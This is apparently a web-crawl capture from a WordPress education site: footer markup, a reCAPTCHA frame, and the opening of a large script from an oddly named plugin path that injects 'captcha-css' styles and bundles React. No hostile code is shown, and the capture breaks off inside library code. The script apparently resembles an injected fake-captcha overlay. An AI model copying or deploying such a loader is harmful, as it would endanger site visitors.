                            <div class='text-left'>        <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/notebahadur" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://twitter.com/BahadurNote" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="https://www.youtube.com/channel/UCmQD2WzjCOkbuZ9oxPwCloA" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
        </div>                        </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                    Copyright © 2022 | Notebahadur | All right reserved.                                </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.1.4/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/notebahadur.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/plugin/wp-core-features.js?ver=1.0' id='wp-core-features-script-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115' id='education-base-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3' id='jquery-owl-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6' id='education-base-custom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1650706533' id='lazysizes-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/lazy-loading-responsive-images/js/ls.unveilhooks.min.js?ver=1650706533' id='lazysizes-unveilhooks-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/lazy-loading-responsive-images/js/ls.native-loading.min.js?ver=1650706532' id='lazysizes-native-loading-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"5679164634","restUrl":"https:\/\/notebahadur.com\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/gutentor/assets/js/gutentor.min.js?ver=3.2.3' id='gutentor-block-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'160232450',post:'2671',tz:'5.75',srv:'notebahadur.com'} ]);
	_stq.push([ 'clickTrackerInit', '160232450', '2671' ]);
</script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 20, 2026 8:12 am (Asia/Kathmandu UTC:5.75) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qP5R5vb6qeI-uD-x5W1T4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935178664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://notebahadur.com/wp-content/plugins/plugin/wp-core-features.js?ver=1.0
body_size: 179337
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
